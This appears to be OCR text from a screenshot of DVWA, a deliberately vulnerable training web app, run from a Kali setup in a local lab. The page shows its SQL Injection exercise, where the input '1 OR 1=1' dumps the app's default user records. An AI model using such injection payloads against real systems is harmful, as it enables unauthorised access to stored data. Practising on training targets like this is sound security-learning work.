 192.168.56.1:3000/DVWA/vulnerabilities/sqli/#
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1
First name: admin
Surname: admin
ID: 1 OR 1=1
First name: Gordon
Surname: Brown
ID: 1 OR 1=1
First name: Hack
Surname: Me
ID: 1 OR 1=1
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1
First name: Bob
Surname: Smith